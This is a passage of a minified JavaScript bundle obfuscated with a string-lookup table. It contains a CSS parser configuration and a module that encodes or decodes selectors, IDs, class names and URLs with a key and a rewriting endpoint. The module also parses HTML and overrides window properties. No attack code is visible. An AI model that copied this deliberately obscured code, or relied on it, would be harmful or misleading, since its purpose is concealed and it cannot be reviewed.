593),src:t(1719),speak:t(664),"speak-as":t(973),"unicode-range":t(2422),"voice-balance":t(327),"voice-duration":t(3167),"voice-family":t(782),"voice-pitch":t(789),"voice-range":t(789),"voice-rate":t(225),"voice-stress":t(2540),"voice-volume":t(714),"white-space-trim":t(3087)},atrules:{charset:{prelude:t(1808),descriptors:null},"counter-style":{prelude:t(1796),descriptors:{"additive-symbols":t(2228),fallback:t(1796),negative:t(881),pad:t(2060),prefix:t(2111),range:t(417),"speak-as":t(1475),suffix:t(2111),symbols:t(1212),system:t(2817)}},document:{prelude:t(2047),descriptors:null},"font-palette-values":{prelude:t(2505),descriptors:{"base-palette":t(1558),"font-family":t(2368),"override-colors":t(261)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2056),"descent-override":t(2056),"font-display":t(805),"font-family":t(756),"font-feature-settings":t(573),"font-variation-settings":t(2105),"font-stretch":t(1614),"font-style":t(2731),"font-weight":t(1044),"line-gap-override":t(2056),"size-adjust":t(1185),src:t(1719),"unicode-range":t(2422)}},"font-feature-values":{prelude:t(2368),descriptors:null},import:{prelude:t(730),descriptors:null},keyframes:{prelude:t(2577),descriptors:null},layer:{prelude:t(647),descriptors:null},media:{prelude:t(1376),descriptors:null},namespace:{prelude:t(3045),descriptors:null},page:{prelude:t(2867),descriptors:{bleed:t(956),marks:t(2738),"page-orientation":t(2438),size:t(1707)}},"position-try":{prelude:t(2505),descriptors:{top:t(791),left:t(2193),bottom:t(2853),right:t(1099),"inset-block-start":t(2648),"inset-block-end":t(2600),"inset-inline-start":t(2304),"inset-inline-end":t(242),"inset-block":t(2141),"inset-inline":t(934),inset:t(2664),"margin-top":t(1948),"margin-left":t(1888),"margin-bottom":t(1249),"margin-right":t(2063),"margin-block-start":t(172),"margin-block-end":t(2941),"margin-inline-start":t(342),"margin-inline-end":t(1867),margin:t(1346),"margin-block":t(712),"margin-inline":t(909),width:t(1780),height:t(710),"min-width":t(1617),"min-height":t(2994),"max-width":t(1056),"max-height":t(587),"block-size":t(2669),"inline-size":t(2499),"min-block-size":t(2490),"min-inline-size":t(1826),"max-block-size":t(2086),"max-inline-size":t(1935),"align-self":t(2695),"justify-self":t(1481)}},property:{prelude:t(264),descriptors:{syntax:t(1808),inherits:t(1779),"initial-value":t(2036)}},scope:{prelude:t(1132),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2460),descriptors:null},container:{prelude:t(572),descriptors:null},nest:{prelude:t(1784),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1119)]){case Ct:return this[n(2275)]();case qt:return this[n(2624)]();case Zt:return this[n(2518)](this[n(763)],e[n(3156)]);case Bt:return this[n(958)](this[n(763)],e[n(3156)]);case jt:return this[n(1064)]();case Ut:return this[n(2758)]();case It:return this[n(2052)]();case Pt:return this[n(1427)]();case Tt:return this[n(938)](this[n(1743)],this[n(1513)],n(1530))?this[n(1953)]():this[n(1157)](this[n(763)],e[n(3156)]);case Lt:return this[n(1953)]();case Mt:return this[n(3187)](this[n(1743)],117)&&this[n(3187)](this[n(1743)]+1,43)?this[n(1084)]():this[n(2833)]();case Ot:{const t=this[n(642)](this[n(1743)]);if(47===t||42===t||43===t||45===t)return this[n(2624)]();35===t&&this[n(1469)](n(2469),this[n(1743)]+1);break}}}const El={getNode:Sl},Ml={onWhiteSpace:function(e,n){const i=t;null!==n[i(1331)]&&i(2433)!==n[i(1331)][i(478)]&&null!==e&&i(2433)!==e[i(478)]&&n[i(1851)]({type:i(2433),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1119)]){case Bt:return this[e(940)]();case Ct:return this[e(2232)]();case Ht:return this[e(844)](1)===Ht?this[e(2057)]():this[e(818)]();case Mt:return this[e(2926)]();case Pt:case It:return this[e(2052)]();case Ut:46===this[e(642)](this[e(1743)])&&this[e(1469)](e(873),this[e(1743)]+1);break;case Ot:switch(this[e(642)](this[e(1743)])){case 43:case 62:case 126:case 47:return this[e(2433)]();case 46:return this[e(796)]();case 42:case 124:return this[e(2926)]();case 35:return this[e(2232)]();case 38:return this[e(2831)]()}}}};function Tl(e){const n=t;return null!==e&&n(2624)===e[n(478)]&&("-"===e[n(1534)][e[n(1534)][n(275)]-1]||"+"===e[n(1534)][e[n(1534)][n(275)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const i=t;Tl(e)&&(e[i(1534)]=" "+e[i(1534)]),Tl(n[i(1331)])&&(n[i(1331)][i(1534)]+=" ")},expression:function(){const e=t;return this[e(839)](this[e(1094)](null,!1))},var:function(){const e=t,n=this[e(1744)]();if(this[e(1954)](),n[e(1851)](this[e(2833)]()),this[e(1954)](),this[e(1119)]===qt){n[e(1851)](this[e(2624)]());const t=this[e(1365)],i=this[e(2e3)]?this[e(724)](null):this[e(1094)](this[e(2866)],!1);if(e(724)===i[e(478)]&&i[e(1416)][e(2516)])for(let n=t-this[e(1365)];n<=0;n++)if(this[e(844)](n)===Wt){i[e(1416)][e(2974)]({type:e(1130),loc:null,value:" "});break}n[e(1851)](i)}return n}},Cl=new Set([t(687),t(827),t(661),"or"]),jl={parse:{prelude(){const e=t,n=this[e(1744)]();if(this[e(1119)]===Mt){const t=this[e(1940)](this[e(1743)],this[e(1513)]);Cl[e(1221)](t[e(1012)]())||n[e(1851)](this[e(2833)]())}return n[e(1851)](this[e(1073)](e(2171))),n},block(e=!1){return this[t(2754)](e)}}},Ll={parse:{prelude:null,block(){return this[t(2754)](!0)}}};function Ol(e,n){const i=t;return this[i(2087)]((()=>{const t=i;try{return e[t(3060)](this)}finally{this[t(1954)](),this[t(2081)](0)!==Xt&&this[t(1469)]()}}),n||(()=>this[i(1094)](null,!0)))}const Pl={layer(){const e=t;this[e(1954)]();const n=this[e(1744)](),i=Ol[e(3060)](this,this[e(380)]);return e(1094)===i[e(478)]&&""===i[e(1534)]||n[e(1851)](i),n},supports(){const e=t;this[e(1954)]();const n=this[e(1744)](),i=Ol[e(3060)](this,this[e(1092)],(()=>Ol[e(3060)](this,(()=>this[e(1073)](e(533))))));return e(1094)===i[e(478)]&&""===i[e(1534)]||n[e(1851)](i),n}},Il={container:jl,"font-face":Ll,import:{parse:{prelude(){const e=t,n=this[e(1744)]();switch(this[e(1119)]){case jt:n[e(1851)](this[e(1064)]());break;case Lt:case Tt:n[e(1851)](this[e(1953)]());break;default:this[e(1469)](e(218))}return this[e(1954)](),this[e(1119)]===Mt&&this[e(938)](this[e(1743)],this[e(1513)],e(2635))?n[e(1851)](this[e(2833)]()):this[e(1119)]===Tt&&this[e(938)](this[e(1743)],this[e(1513)],e(1423))&&n[e(1851)](this[e(1157)](null,Pl)),this[e(1954)](),this[e(1119)]===Tt&&this[e(938)](this[e(1743)],this[e(1513)],e(1823))&&n[e(1851)](this[e(1157)](null,Pl)),this[e(2081)](0)!==Mt&&this[e(2081)](0)!==Zt||n[e(1851)](this[e(2515)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(839)](this[e(1988)]())},block(){return this[t(2754)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(839)](this[e(2515)]())},block(e=!1){return this[t(2754)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(839)](this[e(452)]())},block(){return this[t(2754)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(839)](this[e(452)]())},block(){return this[t(2754)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(839)](this[e(1559)]())},block(e=!1){return this[t(2754)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2754)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(839)](this[e(1073)](e(533)))},block(e=!1){return this[t(2754)](e)}}}},Ul={parse(){const e=t;return this[e(839)](this[e(452)]())}},Wl={parse(){const e=t;return this[e(839)](this[e(2807)]())}},Fl={parse(){const e=t;return this[e(839)](this[e(2833)]())}},Rl={parse:function(){const e=t,n=this[e(1744)]();this[e(1954)]();t:for(;!this[e(1641)];){switch(this[e(1119)]){case Mt:n[e(1851)](this[e(2833)]());break;case jt:n[e(1851)](this[e(1064)]());break;case qt:n[e(1851)](this[e(2624)]());break;case Xt:break t;default:this[e(1469)](e(753))}this[e(1954)]()}return n}},Hl={parse(){const e=t;return this[e(839)](this[e(2791)]())}},Dl={dir:Fl,has:Ul,lang:Rl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Wl,host:Wl,"host-context":Wl},ql=function n(i){const r=t,o=function(t){const e=a1i;let n="",i=e(441),r=!1,o=Re,s=!1;const a=new Ee,c=Object[e(2923)](new je,function(t){const n=e,i={context:Object[n(1176)](null),features:Object[n(2923)](Object[n(1176)](null),t[n(1815)]),scope:Object[n(2923)](Object[n(1176)](null),t[n(2040)]),atrule:De(t[n(2795)]),pseudo:De(t[n(277)]),node:De(t[n(2333)])};for(const[e,r]of Object[n(2107)](t[n(1520)]))switch(typeof r){case n(1802):i[n(989)][e]=r;break;case n(197):i[n(989)][e]=He(r)}return{config:i,...i,...i[n(2333)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Pe,createSingleNodeList:t=>(new Pe)[e(2974)](t),getFirstListNode:t=>t&&t[e(2726)],getLastListNode:t=>t&&t[e(1331)],parseWithFallback(t,n){const i=e,r=this[i(1365)];try{return t[i(3060)](this)}catch(t){if(s)throw t;this[i(2449)](r-this[i(1365)]);const e=n[i(3060)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let i;do{if(i=this[n(844)](t++),i!==Wt&&i!==Qt)return i}while(0!==i);return 0},charCodeAt:t=>t>=0&&t<n[e(275)]?n[e(642)](t):0,substring:(t,i)=>n[e(1940)](t,i),substrToCursor(t){const n=e;return this[n(747)][n(1940)](t,this[n(1743)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,i)=>ge(n,t,e,i),consume(t){const n=e,i=this[n(1743)];return this[n(2709)](t),this[n(1013)](i)},consumeFunctionName(){const t=e,i=n[t(1940)](this[t(1743)],this[t(1513)]-1);return this[t(2709)](Tt),i},consumeNumber(t){const i=e,r=n[i(1940)](this[i(1743)],xe(n,this[i(1743)]));return this[i(2709)](t),r},eat(t){const n=e;if(this[n(1119)]!==t){const e=_e[t][n(2253)](0,-6)[n(535)](/-/g," ")[n(535)](/^./,(t=>t[n(372)]()));let i=(/[[\](){}]/[n(3146)](e)?'"'+e+'"':e)+n(385),r=this[n(1743)];switch(t){case Mt:this[n(1119)]===Tt||this[n(1119)]===Lt?(r=this[n(1513)]-1,i=n(2874)):i=n(873);break;case Ct:this[n(613)](35)&&(this[n(1973)](),r++,i=n(2049));break;case It:this[n(1119)]===Pt&&(r=this[n(1513)],i=n(257))}this[n(1469)](i,r)}this[n(1973)]()},eatIdent(t){const n=e;this[n(1119)]===Mt&&!1!==this[n(2198)](0,t)||this[n(1469)](n(1804)+t+n(793)),this[n(1973)]()},eatDelim(t){const n=e;this[n(613)](t)||this[n(1469)](n(2156)+String[n(256)](t)+n(793)),this[n(1973)]()},getLocation:(t,n)=>r?a[e(2144)](t,n,i):null,getLocationFromList(t){const n=e;if(r){const e=this[n(536)](t),r=this[n(1066)](t);return a[n(2144)](null!==e?e[n(2097)][n(1836)][n(832)]-a[n(2207)]:this[n(1743)],null!==r?r[n(2097)][n(3174)][n(832)]-a[n(2207)]:this[n(1743)],i)}return null},error(t,i){const r=e,o=void 0!==i&&i<n[r(275)]?a[r(1101)](i):this[r(1641)]?a[r(1101)](function(t,e){const n=r;for(;e>=0&&oe(t[n(642)](e));e--);return e+1}(n,n[r(275)]-1)):a[r(1101)](this[r(1743)]);throw new We(t||r(1126),n,o[r(832)],o[r(2570)],o[r(914)],a[r(2380)],a[r(2095)])}});return Object[e(2923)]((function(t,l){const u=e;n=t,l=l||{},c[u(2292)](n,Le),a[u(2292)](n,l[u(832)],l[u(2570)],l[u(914)]),i=l[u(2364)]||u(441),r=Boolean(l[u(2542)]),o=u(1802)==typeof l[u(3162)]?l[u(3162)]:Re,s=!1,c[u(387)]=!(u(387)in l)||Boolean(l[u(387)]),c[u(2533)]=!(u(2533)in l)||Boolean(l[u(2533)]),c[u(485)]=!(u(485)in l)||Boolean(l[u(485)]),c[u(2e3)]=u(2e3)in l&&Boolean(l[u(2e3)]);const{context:d=u(1770),onComment:h}=l;if(d in c[u(989)]==0)throw new Error(u(1093)+d+"`");u(1802)==typeof h&&c[u(1809)](((t,e,i)=>{const r=u;if(t===Qt){const t=c[r(1101)](e,i),o=ge(n,i-2,i,"*/")?n[r(2253)](e+2,i-2):n[r(2253)](e+2,i);h(o,t)}}));const p=c[u(989)][d][u(3060)](c,l);return c[u(1641)]||c[u(1469)](),p}),{SyntaxError:We,config:c[e(424)]})}(i),s=function(t){const e=a1i,n=function(t){const e=a1i,n={};for(const i in t[e(2333)])if($e[e(3060)](t[e(2333)],i)){const r=t[e(2333)][i];if(!r[e(1941)])throw new Error(e(2952)+i+e(628));n[i]=rn(0,r)}return n}(t),i={},r={},o=Symbol(e(1178)),s=Symbol(e(1194));for(const t in n)$e[e(3060)](n,t)&&null!==n[t]&&(i[t]=on(n[t],!1),r[t]=on(n[t],!0));const a=sn(i),c=sn(r),l=function(t,l){const u=e;function d(t,e,n){const i=a1i,r=h[i(3060)](g,t,e,n);return r===o||r!==s&&(!(!m[i(594)](t[i(478)])||!m[t[i(478)]](t,g,d,f))||p[i(3060)](g,t,e,n)===o)}let h=tn,p=tn,m=i,f=(t,e,n,i)=>t||d(e,n,i);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1802)==typeof l)h=l;else if(l&&(h=en(l[u(598)]),p=en(l[u(2325)]),l[u(1740)]&&(m=r),l[u(1181)])){if(a[u(594)](l[u(1181)]))m=l[u(1740)]?c[l[u(1181)]]:a[l[u(1181)]];else if(!n[u(594)](l[u(1181)]))throw new Error(u(1598)+l[u(1181)]+u(1942)+Object[u(1766)](n)[u(579)]()[u(557)](", ")+")");h=nn(h,l[u(1181)]),p=nn(p,l[u(1181)])}if(h===tn&&p===tn)throw new Error(u(2511));d(t)};return l[e(2216)]=o,l[e(2449)]=s,l[e(2950)]=function(t,e){let n=null;return l(t,(function(t,i,r){if(e[a1i(3060)](this,t,i,r))return n=t,o})),n},l[e(1747)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,i,r){if(e[a1i(3060)](this,t,i,r))return n=t,o}}),n},l[e(2615)]=function(t,e){const n=[];return l(t,(function(t,i,r){const o=a1i;e[o(3060)](this,t,i,r)&&n[o(1851)](t)})),n},l}(i),a=function(t){const n=a1i,i=new Map;for(let[e,r]of Object[n(2107)](t[n(2333)]))n(1802)==typeof(r[n(1394)]||r)&&i[n(2404)](e,r[n(1394)]||r);return function(t,r){const o=n;let s="",a=0,c={node(t){const e=a1i;if(!i[e(1221)](t[e(478)]))throw new Error(e(559)+t[e(478)]);i[e(3059)](t[e(478)])[e(3060)](l,t)},tokenBefore:Qe,token(t,e){const n=a1i;a=this[n(1843)](a,t,e),this[n(2229)](e,t,!1),t===Ot&&92===e[n(642)](0)&&this[n(2229)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};r&&(o(1802)==typeof r[o(2181)]&&(c=r[o(2181)](c)),r[o(2120)]&&(c=function(t){const e=o,n=new qe.x,i={line:1,column:0},r={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2333)];t[e(2333)]=function(t){const o=e;if(t[o(2097)]&&t[o(2097)][o(1836)]&&Be[o(1221)](t[o(478)])){const e=t[o(2097)][o(1836)][o(2570)],d=t[o(2097)][o(1836)][o(914)]-1;r[o(2570)]===e&&r[o(914)]===d||(r[o(2570)]=e,r[o(914)]=d,i[o(2570)]=c,i[o(914)]=l,u&&(u=!1,i[o(2570)]===s[o(2570)]&&i[o(914)]===s[o(914)]||n[o(386)](a)),u=!0,n[o(386)]({source:t[o(2097)][o(747)],original:r,generated:i}))}d[o(3060)](this,t),u&&Be[o(1221)](t[o(478)])&&(s[o(2570)]=c,s[o(914)]=l)};const h=t[e(2229)];t[e(2229)]=function(t,n,i){const r=e;for(let e=0;e<t[r(275)];e++)10===t[r(642)](e)?(c++,l=0):l++;h(t,n,i)};const p=t[e(2616)];return t[e(2616)]=function(){return u&&n[e(386)](a),{css:p(),map:n}},t}(c)),r[o(1984)]in e&&(c[o(1843)]=e[r[o(1984)]]));const l={node:t=>c[o(2333)](t),children:Ge,token:(t,e)=>c[o(1895)](t,e),tokenize:Ke};return c[o(2333)](t),c[o(2616)]()}}(i),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1i;t[e(1416)]&&t[e(1416)]instanceof Pe==0&&(t[e(1416)]=(new Pe)[e(1929)](t[e(1416)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1i;t[e(1416)]&&t[e(1416)]instanceof Pe&&(t[e(1416)]=t[e(1416)][e(2089)]())}}),t)}),u={lexer:null,createLexer:t=>new Gi(t,u,u[r(886)][r(1941)]),tokenize:Le,parse:o,generate:a,walk:s,find:s[r(2950)],findLast:s[r(1747)],findAll:s[r(2615)],fromPlainObject:c,toPlainObject:l,fork(t){const e=r,o=tr({},i);return n(e(1802)==typeof t?t(o):tr(o,t))}};var d;return u[r(886)]=new Gi({generic:i[r(3139)],cssWideKeywords:i[r(445)],units:i[r(1971)],types:i[r(466)],atrules:i[r(1267)],properties:i[r(1440)],node:i[r(2333)]},u),u}(tr({},{...zl,parseContext:{default:t(260),stylesheet:t(260),atrule:t(235),atrulePrelude(e){const n=t;return this[n(570)](e[n(2795)]?String(e[n(2795)]):null)},mediaQueryList:t(2515),mediaQuery:t(3079),condition(e){const n=t;return this[n(1073)](e[n(2390)])},rule:t(463),selectorList:t(452),selector:t(2807),block(){return this[t(2754)](!0)},declarationList:t(2602),declaration:t(1092),value:t(724)},features:{supports:{selector(){return this[t(2807)]()}},container:{style(){return this[t(1092)]()}}},scope:et,atrule:Il,pseudo:Dl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Zl,lexer:Xl,createLexer:Jl,walk:Yl,find:Ql,findLast:Gl,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=ql;var nu=g(5281);const iu=e=>e[t(2093)](t(1591))||e[t(2093)](t(2245))?e=(e=(e=(e=e[t(535)](/(^width\s*:)/g,t(3015)))[t(535)](/([^-]width\s*:)/g,t(3015)))[t(535)](/(^height\s*:)/g,t(3015)))[t(535)](/([^-]height\s*:)/g,t(3015)):e,ru=e=>{const n=t;let{protectUrlContext:i,stylesheet:r,baseUrl:o="",key:s,endpoint:a=it.A[n(2180)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return cu({protectUrlContext:i,stylesheet:r,direction:n(1161),context:n(2550),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},ou=e=>{const n=t;let{protectUrlContext:i,selector:r,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;return cu({protectUrlContext:i,stylesheet:r,direction:n(1161),context:n(1005),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c})},su=e=>{const n=t;let{protectUrlContext:i,value:r,baseUrl:o="",key:s,endpoint:a=it.A[n(2180)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return cu({protectUrlContext:i,stylesheet:r,context:n(1534),direction:n(1161),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function au(e,n,i){const r=t,o=nu.z1[r(275)];if("*="===e){const t=i(n);n=(0,nu._)(t)?t[r(2253)](o+4):t}else if("$="===e){const t=i(n);n=(0,nu._)(t)?t[r(2253)](o+4):t}else n=i(n);return n}function cu(e){const n=t,{stylesheet:i,context:r}=e;let o,s,a,c;if(n(1161)===e[n(2854)]){const{protectUrlContext:t,baseUrl:i,key:r,endpoint:l=it.A[n(2180)],isPageLevel:u}=e;o=t=>e[n(680)]&&!e[n(680)](t)?t:(0,nu.md)(t[n(1757)]("\\")[n(557)](""),r),s=function(o){const s=n;let a=arguments[s(275)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1953)];return o[s(1980)]("{{")&&o[s(1985)]("}}")?o:o[s(1980)](".")&&!o[s(1980)]("./")&&!o[s(1980)](s(1923))||o[s(1980)]("#")?ou({protectUrlContext:t,selector:o,key:r,idFilter:e[s(680)],attributeFilter:e[s(738)]}):e[s(421)]&&!e[s(421)](o)?o:(u&&a===ht.MN[s(890)]&&(a=ht.MN[s(1011)]),(0,ht.Wq)({protectUrlContext:t,url:i?new URL(o,i)[s(1494)]:o,kind:a,key:r,endpoint:l}))},a=t=>e[n(738)]&&!e[n(738)](t)?t:n(2297)[n(2873)]((0,nu.md)(t[n(2253)](5))[n(1012)]()),c=t=>e[n(1913)]&&e[n(1913)](t)?n(1401)+(0,nu.md)(t[n(1012)]()):t}else n(3218)===e[n(2854)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1515)]:t,a=t=>(0,nu._)(t[n(2253)](5))?n(2297)+(0,nu.ks)(t[n(2253)](5)[n(1012)]()):t,c=t=>t[n(1980)](n(1401))&&(0,nu._)(t[n(2253)](3))?(0,nu.ks)(t[n(2253)](3)):t):n(3128)===e[n(2854)]&&(o=t=>t,s=t=>{const i=n;try{return new URL(t,e[i(2420)])[i(1494)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(i,{context:r});return Yl(u,{enter(t){const i=n;var r,u,d,h,p,m,f;l[i(1851)](t);const g=l[i(275)]>=3&&i(1182)===l[l[i(275)]-3][i(2085)];if(i(2232)===t[i(478)])t[i(2085)]=o(t[i(2085)]);else if(i(796)===t[i(478)])t[i(2085)]=o(t[i(2085)]);else if(i(940)===t[i(478)]&&i(2833)===t[i(2085)][i(478)]&&t[i(2085)][i(2085)][i(1980)](i(2297)))t[i(2085)][i(2085)]=a(t[i(2085)][i(2085)]);else if(i(940)!==t[i(478)]||i(2833)!==t[i(2085)][i(478)]||"id"!==t[i(2085)][i(2085)]&&i(949)!==t[i(2085)][i(2085)]&&i(1949)!==t[i(2085)][i(2085)]||i(1064)!==(null===(r=t[i(1534)])||void 0===r?void 0:r[i(478)]))if(i(940)!==t[i(478)]||i(2833)!==t[i(2085)][i(478)]||i(1591)!==t[i(2085)][i(2085)]&&i(2245)!==t[i(2085)][i(2085)]||i(1064)!==(null===(u=t[i(1534)])||void 0===u?void 0:u[i(478)]))if(i(940)===t[i(478)]&&i(2833)===t[i(2085)][i(478)]&&i(354)===t[i(2085)][i(2085)]&&i(1064)===(null===(d=t[i(1534)])||void 0===d?void 0:d[i(478)])&&(t[i(1534)][i(1534)][i(2093)](i(1591))||t[i(1534)][i(1534)][i(2093)](i(2245)))){if(i(1161)===e[i(2854)]){const e=iu(t[i(1534)][i(1534)]);e!==t[i(1534)][i(1534)]&&(t[i(1534)][i(1534)]=t[i(1534)][i(1534)]+", "+e)}else if(i(3218)===e[i(2854)]){const e=(b=t[i(1534)][i(1534)])[i(2093)](i(1591))||b[i(2093)](i(2245))?b=(b=(b=(b=b[i(535)](/(^width\s*:)   /g,"$1"))[i(535)](/([^-]width\s*:)   /g,"$1"))[i(535)](/(^height\s*:)   /g,"$1"))[i(535)](/([^-]height\s*:)   /g,"$1"):b;e!==t[i(1534)][i(1534)]&&(t[i(1534)][i(1534)]=e)}}else if(i(940)===t[i(478)]&&i(2833)===t[i(2085)][i(478)]&&i(677)===t[i(2085)][i(2085)]&&i(1064)===(null===(h=t[i(1534)])||void 0===h?void 0:h[i(478)]))i(1161)===e[i(2854)]?t[i(1534)][i(1534)]=au(t[i(2701)],t[i(1534)][i(1534)],o):t[i(1534)][i(1534)]=o(t[i(1534)][i(1534)]);else if(i(940)===t[i(478)]&&i(2833)===t[i(2085)][i(478)]&&"id"===t[i(2085)][i(2085)]&&i(2833)===(null===(p=t[i(1534)])||void 0===p?void 0:p[i(478)]))i(1161)===e[i(2854)]?t[i(1534)][i(2085)]=au(t[i(2701)],t[i(1534)][i(2085)],o):t[i(1534)][i(2085)]=o(t[i(1534)][i(2085)]);else if(i(940)===t[i(478)]&&i(2833)===t[i(2085)][i(478)]&&i(1257)===t[i(2085)][i(2085)]&&i(2833)===(null===(m=t[i(1534)])||void 0===m?void 0:m[i(478)]))e[i(2854)],t[i(2085)][i(2085)]=o(t[i(2085)][i(2085)]);else if(i(940)===t[i(478)]&&i(2833)===t[i(2085)][i(478)]&&i(802)===t[i(2085)][i(2085)]&&i(1064)===(null===(f=t[i(1534)])||void 0===f?void 0:f[i(478)]))i(1161)===e[i(2854)]?t[i(1534)][i(1534)]=au(t[i(2701)],t[i(1534)][i(1534)],o):t[i(1534)][i(1534)]=o(t[i(1534)][i(1534)]);else if(g&&i(1064)===t[i(478)])t[i(1534)]=s(t[i(1534)],ht.MN[i(890)]);else if(i(1953)===t[i(478)])t[i(1534)]=s(t[i(1534)],g?ht.MN[i(890)]:ht.MN[i(1953)]);else if(i(463)===t[i(478)])t[i(2076)][i(1416)][i(3117)]((t=>{const n=i;n(1094)===t[n(478)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3146)](t[n(1534)])&&(t[n(1534)]=cu({...e,stylesheet:t[n(1534)],context:n(2550)}))}));else if(i(1094)===t[i(478)]&&t[i(1534)][i(2151)]()[i(1980)](i(1530))&&t[i(1534)][i(2151)]()[i(1985)](")")){const e=t[i(1534)][i(2151)]()[i(2253)](4,-1)[i(2151)](),n=e[i(1165)](/^'(.*)'$/),r=e[i(1165)](/^"(.*)"$/);let o="";o=n?"'"[i(2873)](s(n[1],ht.MN[i(1953)]),"'"):r?'"'[i(2873)](s(r[1],ht.MN[i(1953)]),'"'):s(e,ht.MN[i(1953)]),t[i(1534)]=t[i(1534)][i(535)](e,o)}else i(2926)===t[i(478)]&&(t[i(2085)]=c(t[i(2085)]));else i(1161)===e[i(2854)]?t[i(1534)][i(1534)]=i(2798)+t[i(1534)][i(1534)]:t[i(1534)][i(1534)]=t[i(1534)][i(1534)][i(1980)](i(2798))?t[i(1534)][i(1534)][i(2253)](3):t[i(1534)][i(1534)];else i(1161)===e[i(2854)]?t[i(1534)][i(1534)]=au(t[i(2701)],t[i(1534)][i(1534)],o):t[i(1534)][i(1534)]=o(t[i(1534)][i(1534)]);var b},leave(t){l[n(1021)]()}}),Zl(u)}g(6411);const lu=[],uu={};var du=g(5879);const hu=e=>_t.A[t(3059)]()[t(2734)][t(3060)](e,/[A-Z]/g,(e=>"-"[t(2873)](e[t(1012)]())));var pu=g(6621);function mu(e){const n=t;var i;let{_window:r=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1523)](),!s[n(2093)]("<"))return s;s[n(2093)](n(1890))&&(s=_t.A[n(3059)](r)[n(2734)][n(3060)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(r[n(626)]),h=_t.A[n(3059)](r)[n(1918)][n(3060)](d,s,n(2424)),p=h[n(1730)](n(2372)),m=(null==p?void 0:p[n(1410)](n(1494)))||a||_t.A[n(3059)](r)[n(1253)][n(3059)][n(3066)](r[n(1263)]);fu({_window:r,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const f=_t.A[n(3059)]()[n(230)][n(3060)](h,n(1332));f&&f[n(1040)](),_t.A[n(3059)](r)[n(1004)][n(3060)](h,n(1313))[n(3117)]((t=>{!function(t,e){const n=a1i;if(lu[n(2093)](e))return;const i=t[n(2068)][n(1339)](t,e);if(i){if(!i[n(961)])return;if(i[n(3059)]||i[n(2404)])return}try{if(e[n(1165)](/^\d+$/))return;uu[e]=t[e],t[n(2068)][n(986)](t,e,{get:function(){const i=n,r=uu[e];if(void 0===r){const n=(0,nu.md)(e),r=_t.A[i(3059)](t)[i(1004)][i(3060)](t[i(1263)],"#"+n);if(1===r[i(275)])return r[0];if(r[i(275)]>1)return r}return r},set:function(t){return uu[e]=t},configurable:!0})}catch(t){return void st.A[n(766)](n(2514),t[n(1523)]())}lu[n(1851)](e)}(r,t.id)}));let g="";return s[n(2093)](n(236))?g=h[n(964)][n(1623)]:s[n(2093)](n(2013))&&s[n(2093)](n(1704))?g=h[n(545)][n(1623)]+h[n(352)][n(1623)]:s[n(2093)](n(2013))&&!s[n(2093)](n(907))?g=h[n(545)][n(1623)]:s[n(2093)](n(1704))?(_t.A[n(3059)]()[n(2937)][n(3059)][n(3060)](h[n(545)])&&(g+=h[n(545)][n(1623)]),g+=h[n(352)][n(1623)]):g=_t.A[n(3059)]()[n(2937)][n(3059)][n(3060)](h[n(545)])+_t.A[n(3059)]()[n(2937)][n(3059)][n(3060)](h[n(352)]),n(3001)===(null===(i=h[n(2163)])||void 0===i?void 0:i[n(2085)])&&(g=n(487)+g),g}function fu(e){const n=t;let{_window:i=window,protectUrlContext:r,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof i[n(2001)][n(448)]&&(function(t){const 